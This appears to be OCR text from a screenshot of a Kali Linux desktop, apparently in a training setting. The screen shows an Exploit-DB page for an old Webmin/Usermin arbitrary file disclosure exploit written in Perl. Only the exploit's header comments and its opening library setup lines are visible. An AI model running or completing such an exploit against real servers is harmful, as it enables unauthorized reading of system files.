 Applications
Places
Firefox ESR
Sat 3:42 PM
00:27:21
1
Webmin < 1.290 / Usermin < 1.220 - Arbitrary File Disclosure (Perl) - Multiple remote Exploit - Mozilla Firefox (Build 20170809204109)
Hacker Highschool, L...
Webmin < 1.290 / Us...
http://192....157:10000/
https://www.exploit-db.com/exploits/2017
..
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
SecurityFocus
Exploit Files ≈ Packet S...
Aircrack-ng
Kali Forums
NetHunter
Copy
#!/usr/bin/perl
# Exploit for WEBMIN and USERMIN less than 1.29x
# ARBITARY REMOTE FILE DISCLOSURE
# WORKS FOR HTTP AND HTTPS (NOW)
# Thrusday 13th July 2006
# Vulnerability Disclosure at securitydot.net
# Coded by UmZ! umz32.dll _at_ gmail.com
#
#
#
# Make sure you have LWP before using this exploit.
# USE IT AT YOUR OWN RISK
#
# GREETS to wiseguy, Anonymous Individual, Uquali......Jhant... Fakhru... etc........................
# for other.. like AHMED n FAIZ ... (GET A LIFE MAN).
# Revised on Friday 14th July 2006
use LWP::Simple;
use LWP::UserAgent;
my $userag = LWP::UserAgent->new;